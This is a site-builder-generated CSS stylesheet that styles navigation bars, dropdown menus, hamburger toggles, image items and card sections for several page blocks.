.cid-ttSOx1LqZN .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-ttSOx1LqZN .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-ttSOx1LqZN .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-ttSOx1LqZN .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ttSOx1LqZN .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-ttSOx1LqZN .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-ttSOx1LqZN .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-ttSOx1LqZN .navbar.opened {
  transition: all 0.3s;
}
.cid-ttSOx1LqZN .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-ttSOx1LqZN .navbar .navbar-logo img {
  width: auto;
}
.cid-ttSOx1LqZN .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-ttSOx1LqZN .navbar.collapsed {
  justify-content: center;
}
.cid-ttSOx1LqZN .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-ttSOx1LqZN .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-ttSOx1LqZN .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-ttSOx1LqZN .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-ttSOx1LqZN .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-ttSOx1LqZN .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-ttSOx1LqZN .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-ttSOx1LqZN .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-ttSOx1LqZN .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-ttSOx1LqZN .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-ttSOx1LqZN .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-ttSOx1LqZN .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-ttSOx1LqZN .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-ttSOx1LqZN .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-ttSOx1LqZN .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-ttSOx1LqZN .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-ttSOx1LqZN .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-ttSOx1LqZN .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-ttSOx1LqZN .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-ttSOx1LqZN .navbar.navbar-short {
  min-height: 60px;
}
.cid-ttSOx1LqZN .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-ttSOx1LqZN .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-ttSOx1LqZN .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-ttSOx1LqZN .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-ttSOx1LqZN .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-ttSOx1LqZN .dropdown-item.active,
.cid-ttSOx1LqZN .dropdown-item:active {
  background-color: transparent;
}
.cid-ttSOx1LqZN .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-ttSOx1LqZN .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-ttSOx1LqZN .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-ttSOx1LqZN .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-ttSOx1LqZN .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-ttSOx1LqZN .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-ttSOx1LqZN ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-ttSOx1LqZN .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-ttSOx1LqZN button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-ttSOx1LqZN button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-ttSOx1LqZN button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-ttSOx1LqZN button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ttSOx1LqZN button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ttSOx1LqZN button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-ttSOx1LqZN nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ttSOx1LqZN nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-ttSOx1LqZN nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-ttSOx1LqZN nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ttSOx1LqZN .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-ttSOx1LqZN a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-ttSOx1LqZN .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-ttSOx1LqZN .navbar {
    height: 70px;
  }
  .cid-ttSOx1LqZN .navbar.opened {
    height: auto;
  }
  .cid-ttSOx1LqZN .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-ttSOx23sAm {
  padding-top: 4rem;
  padding-bottom: 2rem;
  background-color: #ffffff;
}
.cid-ttSOx23sAm img,
.cid-ttSOx23sAm .item-img {
  width: 100%;
}
.cid-ttSOx23sAm .item:focus,
.cid-ttSOx23sAm span:focus {
  outline: none;
}
.cid-ttSOx23sAm .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-ttSOx23sAm .row {
  margin-left: 0;
  margin-right: 0;
}
.cid-ttSOx23sAm .item {
  padding: 0;
  margin: 0;
}
.cid-ttSOx23sAm .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-ttSOx23sAm .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-ttSOx23sAm .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-ttSOx23sAm .mbr-section-btn {
  margin-top: auto !important;
}
.cid-ttSOx23sAm .mbr-section-title {
  color: #4479d9;
}
.cid-ttSOx23sAm .mbr-text,
.cid-ttSOx23sAm .mbr-section-btn {
  text-align: left;
  color: #000000;
}
.cid-ttSOx23sAm .item-title {
  text-align: left;
  color: #4479d9;
}
.cid-ttSOx23sAm .item-subtitle {
  text-align: left;
  color: #353535;
}
.cid-ttSOx23sAm .mbr-section-subtitle {
  color: #6592e6;
}
.cid-tuxdDlpw9F {
  padding-top: 1rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-tuxdDlpw9F .mbr-section-title {
  text-align: center;
}
.cid-ttSOx2oPO8 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-ttSOx2oPO8 .card-box {
  padding: 0 2rem;
}
.cid-ttSOx2oPO8 .mbr-section-btn {
  padding-top: 1rem;
}
.cid-ttSOx2oPO8 .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-ttSOx2oPO8 h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-ttSOx2oPO8 p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-ttSOx2oPO8 .mbr-text {
  color: #767676;
}
.cid-ttSOx2oPO8 .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-ttSOx2oPO8 .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-ttSOx2Eapr {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-ttSOx2Eapr .card-box {
  padding: 0 2rem;
}
.cid-ttSOx2Eapr .mbr-section-btn {
  padding-top: 1rem;
}
.cid-ttSOx2Eapr .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-ttSOx2Eapr h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-ttSOx2Eapr p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-ttSOx2Eapr .mbr-text {
  color: #767676;
}
.cid-ttSOx2Eapr .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-ttSOx2Eapr .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-ttSOx2Vuma {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-ttSOx2Vuma .card-box {
  padding: 0 2rem;
}
.cid-ttSOx2Vuma .mbr-section-btn {
  padding-top: 1rem;
}
.cid-ttSOx2Vuma .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-ttSOx2Vuma h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-ttSOx2Vuma p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-ttSOx2Vuma .mbr-text {
  color: #767676;
}
.cid-ttSOx2Vuma .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-ttSOx2Vuma .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-ttSOx39vac {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-ttSR4OCcUN {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-ttSR4OCcUN nav.navbar {
  position: fixed;
}
.cid-ttSR4OCcUN .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ttSR4OCcUN .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-ttSR4OCcUN .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-ttSR4OCcUN .dropdown-item:hover,
.cid-ttSR4OCcUN .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-ttSR4OCcUN .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-ttSR4OCcUN .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-ttSR4OCcUN .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-ttSR4OCcUN .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-ttSR4OCcUN .nav-link {
  position: relative;
}
.cid-ttSR4OCcUN .container {
  display: flex;
  margin: auto;
}
.cid-ttSR4OCcUN .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-ttSR4OCcUN .dropdown-menu,
.cid-ttSR4OCcUN .navbar.opened {
  background: #e43f3f !important;
}
.cid-ttSR4OCcUN .nav-item:focus,
.cid-ttSR4OCcUN .nav-link:focus {
  outline: none;
}
.cid-ttSR4OCcUN .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-ttSR4OCcUN .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-ttSR4OCcUN .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-ttSR4OCcUN .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ttSR4OCcUN .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-ttSR4OCcUN .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-ttSR4OCcUN .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-ttSR4OCcUN .navbar.opened {
  transition: all 0.3s;
}
.cid-ttSR4OCcUN .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-ttSR4OCcUN .navbar .navbar-logo img {
  width: auto;
}
.cid-ttSR4OCcUN .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-ttSR4OCcUN .navbar.collapsed {
  justify-content: center;
}
.cid-ttSR4OCcUN .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-ttSR4OCcUN .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-ttSR4OCcUN .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-ttSR4OCcUN .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-ttSR4OCcUN .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-ttSR4OCcUN .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-ttSR4OCcUN .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-ttSR4OCcUN .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-ttSR4OCcUN .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-ttSR4OCcUN .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-ttSR4OCcUN .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-ttSR4OCcUN .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-ttSR4OCcUN .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-ttSR4OCcUN .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-ttSR4OCcUN .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-ttSR4OCcUN .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-ttSR4OCcUN .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-ttSR4OCcUN .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-ttSR4OCcUN .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-ttSR4OCcUN .navbar.navbar-short {
  min-height: 60px;
}
.cid-ttSR4OCcUN .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-ttSR4OCcUN .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-ttSR4OCcUN .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-ttSR4OCcUN .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-ttSR4OCcUN .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-ttSR4OCcUN .dropdown-item.active,
.cid-ttSR4OCcUN .dropdown-item:active {
  background-color: transparent;
}
.cid-ttSR4OCcUN .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-ttSR4OCcUN .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-ttSR4OCcUN .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-ttSR4OCcUN .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-ttSR4OCcUN .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-ttSR4OCcUN .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-ttSR4OCcUN ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-ttSR4OCcUN .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-ttSR4OCcUN button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-ttSR4OCcUN button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-ttSR4OCcUN button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-ttSR4OCcUN button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ttSR4OCcUN button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ttSR4OCcUN button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-ttSR4OCcUN nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ttSR4OCcUN nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-ttSR4OCcUN nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-ttSR4OCcUN nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ttSR4OCcUN .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-ttSR4OCcUN a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-ttSR4OCcUN .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-ttSR4OCcUN .navbar {
    height: 70px;
  }
  .cid-ttSR4OCcUN .navbar.opened {
    height: auto;
  }
  .cid-ttSR4OCcUN .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-ttSR4OUun4 {
  padding-top: 6rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-ttSR4OUun4 img,
.cid-ttSR4OUun4 .item-img {
  width: 100%;
  height: 100%;
  height: 500px;
  object-fit: cover;
}
.cid-ttSR4OUun4 .item:focus,
.cid-ttSR4OUun4 span:focus {
  outline: none;
}
.cid-ttSR4OUun4 .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-ttSR4OUun4 .row {
  margin-left: 0;
  margin-right: 0;
}
.cid-ttSR4OUun4 .item {
  padding: 0;
  margin: 0;
}
.cid-ttSR4OUun4 .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-ttSR4OUun4 .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-ttSR4OUun4 .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-ttSR4OUun4 .mbr-section-btn {
  margin-top: auto !important;
}
.cid-ttSR4OUun4 .mbr-section-title {
  color: #4479d9;
}
.cid-ttSR4OUun4 .mbr-text,
.cid-ttSR4OUun4 .mbr-section-btn {
  text-align: left;
  color: #000000;
}
.cid-ttSR4OUun4 .item-title {
  text-align: left;
  color: #4479d9;
}
.cid-ttSR4OUun4 .item-subtitle {
  text-align: left;
  color: #353535;
}
.cid-ttSR4OUun4 .mbr-section-subtitle {
  color: #6592e6;
}
.cid-tuxlQNvbIQ {
  padding-top: 1rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-tuxlQNvbIQ .mbr-section-title {
  text-align: center;
}
.cid-ttSR4Pfn5a {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-ttSR4Pfn5a .card-box {
  padding: 0 2rem;
}
.cid-ttSR4Pfn5a .mbr-section-btn {
  padding-top: 1rem;
}
.cid-ttSR4Pfn5a .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-ttSR4Pfn5a h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-ttSR4Pfn5a p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-ttSR4Pfn5a .mbr-text {
  color: #767676;
}
.cid-ttSR4Pfn5a .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-ttSR4Pfn5a .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-ttSR4PvWIY {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-ttSR4PvWIY .card-box {
  padding: 0 2rem;
}
.cid-ttSR4PvWIY .mbr-section-btn {
  padding-top: 1rem;
}
.cid-ttSR4PvWIY .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-ttSR4PvWIY h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-ttSR4PvWIY p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-ttSR4PvWIY .mbr-text {
  color: #767676;
}
.cid-ttSR4PvWIY .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-ttSR4PvWIY .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-ttSYP3siLP {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-ttSYP3siLP .card-box {
  padding: 0 2rem;
}
.cid-ttSYP3siLP .mbr-section-btn {
  padding-top: 1rem;
}
.cid-ttSYP3siLP .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-ttSYP3siLP h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-ttSYP3siLP p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-ttSYP3siLP .mbr-text {
  color: #767676;
}
.cid-ttSYP3siLP .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-ttSYP3siLP .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-ttSTF9ZLxU {
  padding-top: 1rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-ttSTF9ZLxU img,
.cid-ttSTF9ZLxU .item-img {
  width: 100%;
  height: 100%;
  height: 500px;
  object-fit: cover;
}
.cid-ttSTF9ZLxU .item:focus,
.cid-ttSTF9ZLxU span:focus {
  outline: none;
}
.cid-ttSTF9ZLxU .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-ttSTF9ZLxU .row {
  margin-left: 0;
  margin-right: 0;
}
.cid-ttSTF9ZLxU .item {
  padding: 0;
  margin: 0;
}
.cid-ttSTF9ZLxU .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-ttSTF9ZLxU .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-ttSTF9ZLxU .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-ttSTF9ZLxU .mbr-section-btn {
  margin-top: auto !important;
}
.cid-ttSTF9ZLxU .mbr-section-title {
  color: #ffe161;
}
.cid-ttSTF9ZLxU .mbr-text,
.cid-ttSTF9ZLxU .mbr-section-btn {
  text-align: left;
  color: #000000;
}
.cid-ttSTF9ZLxU .item-title {
  text-align: left;
  color: #4479d9;
}
.cid-ttSTF9ZLxU .item-subtitle {
  text-align: left;
  color: #353535;
}
.cid-ttSTF9ZLxU .mbr-section-subtitle {
  color: #fff0b0;
}
.cid-tuxlRwJjMx {
  padding-top: 1rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-tuxlRwJjMx .mbr-section-title {
  text-align: center;
}
.cid-ttSUmOOpa6 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-ttSUmOOpa6 .card-box {
  padding: 0 2rem;
}
.cid-ttSUmOOpa6 .mbr-section-btn {
  padding-top: 1rem;
}
.cid-ttSUmOOpa6 .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-ttSUmOOpa6 h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-ttSUmOOpa6 p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-ttSUmOOpa6 .mbr-text {
  color: #767676;
}
.cid-ttSUmOOpa6 .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-ttSUmOOpa6 .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
